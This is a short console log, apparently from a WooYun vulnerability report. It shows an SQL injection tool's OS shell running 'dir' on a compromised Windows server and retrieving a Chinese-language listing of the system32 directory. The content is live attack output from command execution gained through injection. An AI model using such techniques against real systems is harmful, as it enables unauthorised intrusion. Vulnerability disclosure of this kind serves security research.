 os-shell> dir
do you want to retrieve the command standard output? [Y/n/a]
[09:15:43] [INFO] the SQL query used returns 2378 entries
[09:15:43] [INFO] retrieved: '鑰粂' 不是内部或外部命令，也不是可运行的程序
[09:15:43] [INFO] retrieved: 或批处理文件。
[09:15:43] [INFO] retrieved:  驱动器 C 中的卷没有标签。
[09:15:43] [INFO] retrieved:  卷的序列号是 9412-D4BB
[09:15:44] [INFO] retrieved:
[09:15:44] [INFO] retrieved:  C:\\\\WINDOWS\\\\system32 的目录
[09:15:44] [INFO] retrieved:
[09:15:44] [INFO] retrieved: 2015-10-16  18:23    <DIR>          .
[09:15:44] [INFO] retrieved: 2015-10-16  18:23    <DIR>          ..
[09:15:44] [INFO] retrieved: 2011-12-26  21:27             1,284 $winnt$.inf
[09:15:44] [INFO] retrieved: 2013-08-12  17:01    <DIR>          1025
[09:15:44] [INFO] retrieved: 2011-12-27  05:12    <DIR>          1028
[09:15:44] [INFO] retrieved: 2011-12-27  05:12    <DIR>          1031
[09:15:44] [INFO] retrieved: 2011-12-27  05:13    <DIR>          1033
[09:15:44] [INFO] retrieved: 2011-12-27  05:12    <DIR>          1037
[09:15:44] [INFO] retrieved: 2011-12-27  05:12    <DIR>          1041
[09:15:44] [INFO] retrieved: 2011-12-27  05:12    <DIR>          1042
[09:15:44] [INFO] retrieved: 2011-12-27  05:12    <DIR>          1054
[09:15:44] [INFO] retrieved: 2013-08-12  19:10             1,308 105916.exe.xvx
[09:15:45] [INFO] retrieved: 2013-08-12  20:12             1,308 121635.exe.xvx
[09:15:45] [INFO] retrieved: 2008-01-19  00:00             2,151 12520437.cpx
[09:15:45] [INFO] retrieved: 2008-01-19  00:00             2,233 12520850.cpx
[09:15:45] [INFO] retrieved: 2013-08-12  18:11             8,192 154232de.rdb
[09:15:45] [INFO] retrieved: 2013-08-12  20:15             1,308 1546604.exe.xvx
[09:15:45] [INFO] retrieved: 2013-08-12  18:59                 7 2013811181151
[09:15:45] [INFO] retrieved: 2013-08-13  14:07            12,718 2013811181151.key
[09:15:45] [INFO] retrieved: 2013-08-12  19:30               148 2013811181151.log
[09:15:45] [INFO] retrieved: 2011-12-26  21:48    <DIR>          2052
[09:15:45] [INFO] retrieved: 2013-08-12  18:21             1,308 2114901.exe.xvx
[09:15:45] [INFO] retrieved: 2013-08-12  18:02             1,308 234213.exe.xvx
[09:15:45] [INFO] retrieved: 2013-08-12  18:24             1,308 2454619.exe.xvx
[09:15:45] [INFO] retrieved: 2013-08-12  19:28             1,308 2854338.exe.xvx
www.wooyun.org